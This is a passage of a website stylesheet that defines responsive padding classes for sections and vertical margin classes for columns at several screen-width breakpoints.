		padding-top: 40px;
	}

	.s-py-sm-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-sm-59 > [class*='container'] {
		padding-bottom: 59px;
		padding-top: 59px;
	}

	.s-py-sm-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-sm-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-sm-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-sm-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-sm-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-sm-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-sm-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-sm-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-sm-94 > [class*='container'] {
		padding-bottom: 94px;
		padding-top: 94px;
	}

	.s-py-sm-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-sm-111 > [class*='container'] {
		padding-bottom: 111px;
		padding-top: 111px;
	}

	.s-py-sm-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-sm-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-sm-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-sm-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-sm-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}
}

@media (min-width: 768px) {
	.s-pt-md-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-md-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-md-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-md-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-md-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-md-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-md-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-md-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-md-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-md-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-md-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-md-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-md-59 > [class*='container'] {
		padding-top: 59px;
	}

	.s-pt-md-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-md-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-md-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-md-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-md-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-md-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-md-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-md-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-md-94 > [class*='container'] {
		padding-top: 94px;
	}

	.s-pt-md-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-md-111 > [class*='container'] {
		padding-top: 111px;
	}

	.s-pt-md-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-md-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-md-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-md-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-md-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pb-md-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-md-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-md-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-md-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-md-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-md-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-md-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-md-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-md-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-md-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-md-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-md-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-md-59 > [class*='container'] {
		padding-bottom: 59px;
	}

	.s-pb-md-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-md-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-md-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-md-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-md-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-md-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-md-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-md-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-md-94 > [class*='container'] {
		padding-bottom: 94px;
	}

	.s-pb-md-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-md-111 > [class*='container'] {
		padding-bottom: 111px;
	}

	.s-pb-md-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-md-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-md-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-md-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-md-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-py-md-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-md-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-md-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-md-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-md-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-md-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-md-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-md-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-md-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-md-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-md-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-md-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-md-59 > [class*='container'] {
		padding-bottom: 59px;
		padding-top: 59px;
	}

	.s-py-md-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-md-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-md-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-md-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-md-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-md-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-md-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-md-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-md-94 > [class*='container'] {
		padding-bottom: 94px;
		padding-top: 94px;
	}

	.s-py-md-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-md-111 > [class*='container'] {
		padding-bottom: 111px;
		padding-top: 111px;
	}

	.s-py-md-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-md-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-md-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-md-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-md-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}
}

@media (min-width: 992px) {
	.s-pt-lg-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-lg-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-lg-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-lg-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-lg-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-lg-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-lg-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-lg-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-lg-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-lg-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-lg-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-lg-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-lg-59 > [class*='container'] {
		padding-top: 59px;
	}

	.s-pt-lg-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-lg-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-lg-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-lg-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-lg-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-lg-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-lg-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-lg-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-lg-94 > [class*='container'] {
		padding-top: 94px;
	}

	.s-pt-lg-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-lg-111 > [class*='container'] {
		padding-top: 111px;
	}

	.s-pt-lg-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-lg-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-lg-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-lg-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-lg-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pb-lg-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-lg-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-lg-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-lg-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-lg-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-lg-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-lg-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-lg-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-lg-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-lg-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-lg-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-lg-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-lg-59 > [class*='container'] {
		padding-bottom: 59px;
	}

	.s-pb-lg-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-lg-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-lg-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-lg-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-lg-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-lg-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-lg-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-lg-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-lg-94 > [class*='container'] {
		padding-bottom: 94px;
	}

	.s-pb-lg-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-lg-111 > [class*='container'] {
		padding-bottom: 111px;
	}

	.s-pb-lg-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-lg-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-lg-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-lg-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-lg-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-py-lg-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-lg-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-lg-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-lg-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-lg-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-lg-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-lg-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-lg-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-lg-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-lg-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-lg-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-lg-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-lg-59 > [class*='container'] {
		padding-bottom: 59px;
		padding-top: 59px;
	}

	.s-py-lg-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-lg-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-lg-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-lg-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-lg-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-lg-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-lg-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-lg-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-lg-94 > [class*='container'] {
		padding-bottom: 94px;
		padding-top: 94px;
	}

	.s-py-lg-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-lg-111 > [class*='container'] {
		padding-bottom: 111px;
		padding-top: 111px;
	}

	.s-py-lg-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-lg-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-lg-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-lg-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-lg-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}
}

@media (min-width: 1200px) {
	.s-pt-xl-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-xl-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-xl-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-xl-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-xl-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-xl-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-xl-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-xl-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-xl-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-xl-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-xl-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-xl-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-xl-59 > [class*='container'] {
		padding-top: 59px;
	}

	.s-pt-xl-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-xl-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-xl-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-xl-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-xl-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-xl-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-xl-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-xl-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-xl-94 > [class*='container'] {
		padding-top: 94px;
	}

	.s-pt-xl-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-xl-111 > [class*='container'] {
		padding-top: 111px;
	}

	.s-pt-xl-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-xl-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-xl-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-xl-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-xl-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pb-xl-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-xl-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-xl-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-xl-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-xl-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-xl-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-xl-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-xl-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-xl-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-xl-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-xl-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-xl-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-xl-59 > [class*='container'] {
		padding-bottom: 59px;
	}

	.s-pb-xl-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-xl-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-xl-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-xl-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-xl-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-xl-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-xl-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-xl-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-xl-94 > [class*='container'] {
		padding-bottom: 94px;
	}

	.s-pb-xl-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-xl-111 > [class*='container'] {
		padding-bottom: 111px;
	}

	.s-pb-xl-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-xl-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-xl-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-xl-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-xl-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-py-xl-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-xl-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-xl-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-xl-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-xl-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-xl-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-xl-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-xl-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-xl-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-xl-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-xl-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-xl-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-xl-59 > [class*='container'] {
		padding-bottom: 59px;
		padding-top: 59px;
	}

	.s-py-xl-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-xl-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-xl-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-xl-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-xl-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-xl-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-xl-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-xl-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-xl-94 > [class*='container'] {
		padding-bottom: 94px;
		padding-top: 94px;
	}

	.s-py-xl-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-xl-111 > [class*='container'] {
		padding-bottom: 111px;
		padding-top: 111px;
	}

	.s-py-xl-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-xl-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-xl-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-xl-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-xl-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}
}

/* Vertical margins for columns in sections and rows
.c - columns
mt-* - margin top value
mb-* - margin bottom value
my-* - same value for top and for bottom margin
*/
.c-mt-0 [class*="col-"],
.row.c-mt-0 > [class*="col-"] {
	margin-top: 0;
}

.c-mt-1 [class*="col-"],
.row.c-mt-1 > [class*="col-"] {
	margin-top: 1px;
}

.c-mt-2 [class*="col-"],
.row.c-mt-2 > [class*="col-"] {
	margin-top: 2px;
}

.c-mt-5 [class*="col-"],
.row.c-mt-5 > [class*="col-"] {
	margin-top: 5px;
}

.c-mt-10 [class*="col-"],
.row.c-mt-10 > [class*="col-"] {
	margin-top: 10px;
}

.c-mt-15 [class*="col-"],
.row.c-mt-15 > [class*="col-"] {
	margin-top: 15px;
}

.c-mt-20 [class*="col-"],
.row.c-mt-20 > [class*="col-"] {
	margin-top: 20px;
}

.c-mt-25 [class*="col-"],
.row.c-mt-25 > [class*="col-"] {
	margin-top: 25px;
}

.c-mt-30 [class*="col-"],
.row.c-mt-30 > [class*="col-"] {
	margin-top: 30px;
}

.c-mt-40 [class*="col-"],
.row.c-mt-40 > [class*="col-"] {
	margin-top: 40px;
}

.c-mt-46 [class*="col-"],
.row.c-mt-46 > [class*="col-"] {
	margin-top: 46px;
}

.c-mt-50 [class*="col-"],
.row.c-mt-50 > [class*="col-"] {
	margin-top: 50px;
}

.c-mt-60 [class*="col-"],
.row.c-mt-60 > [class*="col-"] {
	margin-top: 60px;
}

.c-mb-0 [class*="col-"],
.row.c-mb-0 > [class*="col-"] {
	margin-bottom: 0;
}

.c-mb-1 [class*="col-"],
.row.c-mb-1 > [class*="col-"] {
	margin-bottom: 1px;
}

.c-mb-2 [class*="col-"],
.row.c-mb-2 > [class*="col-"] {
	margin-bottom: 2px;
}

.c-mb-5 [class*="col-"],
.row.c-mb-5 > [class*="col-"] {
	margin-bottom: 5px;
}

.c-mb-10 [class*="col-"],
.row.c-mb-10 > [class*="col-"] {
	margin-bottom: 10px;
}

.c-mb-15 [class*="col-"],
.row.c-mb-15 > [class*="col-"] {
	margin-bottom: 15px;
}

.c-mb-20 [class*="col-"],
.row.c-mb-20 > [class*="col-"] {
	margin-bottom: 20px;
}

.c-mb-25 [class*="col-"],
.row.c-mb-25 > [class*="col-"] {
	margin-bottom: 25px;
}

.c-mb-30 [class*="col-"],
.row.c-mb-30 > [class*="col-"] {
	margin-bottom: 30px;
}

.c-mb-40 [class*="col-"],
.row.c-mb-40 > [class*="col-"] {
	margin-bottom: 40px;
}

.c-mb-46 [class*="col-"],
.row.c-mb-46 > [class*="col-"] {
	margin-bottom: 46px;
}

.c-mb-50 [class*="col-"],
.row.c-mb-50 > [class*="col-"] {
	margin-bottom: 50px;
}

.c-mb-60 [class*="col-"],
.row.c-mb-60 > [class*="col-"] {
	margin-bottom: 60px;
}

.c-my-0 [class*="col-"],
.row.c-my-0 > [class*="col-"] {
	margin-bottom: 0;
	margin-top: 0;
}

.c-my-1 [class*="col-"],
.row.c-my-1 > [class*="col-"] {
	margin-bottom: 1px;
	margin-top: 1px;
}

.c-my-2 [class*="col-"],
.row.c-my-2 > [class*="col-"] {
	margin-bottom: 2px;
	margin-top: 2px;
}

.c-my-5 [class*="col-"],
.row.c-my-5 > [class*="col-"] {
	margin-bottom: 5px;
	margin-top: 5px;
}

.c-my-10 [class*="col-"],
.row.c-my-10 > [class*="col-"] {
	margin-bottom: 10px;
	margin-top: 10px;
}

.c-my-15 [class*="col-"],
.row.c-my-15 > [class*="col-"] {
	margin-bottom: 15px;
	margin-top: 15px;
}

.c-my-20 [class*="col-"],
.row.c-my-20 > [class*="col-"] {
	margin-bottom: 20px;
	margin-top: 20px;
}

.c-my-25 [class*="col-"],
.row.c-my-25 > [class*="col-"] {
	margin-bottom: 25px;
	margin-top: 25px;
}

.c-my-30 [class*="col-"],
.row.c-my-30 > [class*="col-"] {
	margin-bottom: 30px;
	margin-top: 30px;
}

.c-my-40 [class*="col-"],
.row.c-my-40 > [class*="col-"] {
	margin-bottom: 40px;
	margin-top: 40px;
}

.c-my-46 [class*="col-"],
.row.c-my-46 > [class*="col-"] {
	margin-bottom: 46px;
	margin-top: 46px;
}

.c-my-50 [class*="col-"],
.row.c-my-50 > [class*="col-"] {
	margin-bottom: 50px;
	margin-top: 50px;
}

.c-my-60 [class*="col-"],
.row.c-my-60 > [class*="col-"] {
	margin-bottom: 60px;
	margin-top: 60px;
}

@media (min-width: 576px) {
	.c-mt-sm-0 [class*="col-"],
	.row.c-mt-sm-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-sm-1 [class*="col-"],
	.row.c-mt-sm-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-sm-2 [class*="col-"],
	.row.c-mt-sm-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-sm-5 [class*="col-"],
	.row.c-mt-sm-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-sm-10 [class*="col-"],
	.row.c-mt-sm-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-sm-15 [class*="col-"],
	.row.c-mt-sm-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-sm-20 [class*="col-"],
	.row.c-mt-sm-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-sm-25 [class*="col-"],
	.row.c-mt-sm-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-sm-30 [class*="col-"],
	.row.c-mt-sm-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-sm-40 [class*="col-"],
	.row.c-mt-sm-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-sm-46 [class*="col-"],
	.row.c-mt-sm-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-sm-50 [class*="col-"],
	.row.c-mt-sm-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-sm-60 [class*="col-"],
	.row.c-mt-sm-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-sm-0 [class*="col-"],
	.row.c-mb-sm-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-sm-1 [class*="col-"],
	.row.c-mb-sm-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-sm-2 [class*="col-"],
	.row.c-mb-sm-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-sm-5 [class*="col-"],
	.row.c-mb-sm-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-sm-10 [class*="col-"],
	.row.c-mb-sm-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-sm-15 [class*="col-"],
	.row.c-mb-sm-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-sm-20 [class*="col-"],
	.row.c-mb-sm-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-sm-25 [class*="col-"],
	.row.c-mb-sm-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-sm-30 [class*="col-"],
	.row.c-mb-sm-30 > [class*="col-"] {
